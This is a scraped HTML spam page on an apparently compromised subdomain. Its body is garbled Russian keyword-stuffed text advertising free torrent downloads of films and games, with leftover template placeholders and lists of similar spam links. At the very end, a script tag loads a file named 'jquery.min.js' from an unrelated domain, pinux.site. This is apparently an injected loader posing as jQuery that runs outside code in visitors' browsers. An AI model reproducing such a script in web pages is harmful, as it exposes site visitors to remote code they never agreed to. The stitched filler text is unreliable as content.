

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-mest-torrent-skachat.html
body_size: 3298
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Месть торрент скачать - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Месть торрент скачать</h2>
                            </header>
                            <p>На сайте VIPTorrent.ru можно скачать фильмы и игры без регистрации. У нас есть фильмы, игры для девочек, игры для мальчиков и другие игры, которые доступны на очень высокой скорости Рассказ пойдет о студентах, которые влюбились друг в друга. Но судьба их разводит на многие годы, пока драматические события вновь не воссоединяют их сердца. Скачать Уровень страха (2018) через торрент бесплатно, скачать %cat_name% торрент в хорошем качестве Скачать Астерикс и тайное зелье (2018) через торрент бесплатно, скачать %cat_name% торрент в хорошем качестве 
Скачать игру Arcania: Gothic 4 абсолютно бесплатно через торрент (torrent), полностью русская версия на компьютер (PC). RePack от Механики, FireDragon, alchemist или лицензия Готика 4: Аркания скачать торрент бесплатно. Скачать с rutor файлы, торренты игр и фильмов на рутор Развлечение – неотъемлемая часть нашей жизни, баз полноценного отдыха сложно включиться в работу. Как все просто: Говарду Хьюзу достаточно было получить наследство отца, чтобы каждый проект, оказавшийся в его «руках» стал прибыльным. Что, если все мифы, о которых нам рассказывали в детстве взрослые, окажутся правдой, ведь мы так любим истории о странных существах и диковинных доисторических монстрах. 
Галлия всегда славилась своими богатырями. Это была и есть непобедимая страна, в которой проживают могучие воины. Описание фильма. Спокойное время в Семи Королевствах закончилось, советник короля был убит, а сам правитель теперь не знает, кому можно довериться, ведь предателем может оказаться кто. Ckopo.net Скачать торент игры, торент Фильмы, торрент Музыка, скачать бесплатно без. В этом разделе можно выбрать, скачать или посмотреть онлайн самые популярные сериалы. Открытый трекер intorrents, где можно скачать бесплатно фильмы через торрент без регистрации. Блог о кино. Найдите, что посмотреть и где скачать фильмы и сериалы в хорошем качестве. Скачать фильмы, скачать игры бесплатно на высокой скорости, открытый торрент-трекер. В этом разделе представлены самые популярные фильмы, как новинки этого года, так. Игровой торрент сайт, здесь вы можете скачать торрент игры бесплатно и без регистрации. 
Скачать Доминика (2018) через торрент бесплатно, скачать %cat_name% торрент в хорошем качестве. Скачать Килиманджара (2018) через торрент бесплатно, скачать %cat_name% торрент в хорошем. На данной странице можно скачать торрент фильмы в хорошем качестве hd 1080. Выберите фильм. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-skachat-besplatno-gruppa-murki.html">Скачать бесплатно группа мурки</a></li>
                                <li><a href="rsulg-raspisanie-prigorodnyh-poezdov-sumy-boromlya.html">Расписание пригородных поездов сумы боромля</a></li>
                                <li><a href="rsulg-kniga-chizhik-pyzhik.html">Книга чижик пыжик</a></li>
                                <li><a href="rsulg-kalkulyator-plyus.html">Калькулятор плюс</a></li>
                                <li><a href="rsulg-proshivka-eec-iv.html">Прошивка eec iv</a></li>
                                <li><a href="rsulg-max-payne-2-mody-matrica.html">Max payne 2 моды матрица</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-sistemnye-trebovaniya-mass-effekt-2.html">Системные требования масс эффект 2</a></li>
                                            <li><a href="rsulg-audiokniga-stalker-tropami-mutantov-slushat-onlayn.html">Аудиокнига сталкер тропами мутантов слушать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-minus-rodnaya-zhena.html">Скачать минус родная жена</a></li>
                                            <li><a href="rsulg-film-dnevnik-slabaka-skachat.html">Фильм дневник слабака скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-knigi-besplatno-fb2-milena-zavoychinskaya.html">Скачать книги бесплатно fb2 милена завойчинская</a></li>
                                            <li><a href="rsulg-noyz-ms-2015-albom-skachat-torrent.html">Нойз мс 2015 альбом скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-kot-begaet-po-rabochemu-stolu.html">Скачать кот бегает по рабочему столу</a></li>
                                            <li><a href="rsulg-uilyam-mortensen-model-problemy-pozirovaniya-pdf.html">Уильям мортенсен модель проблемы позирования pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
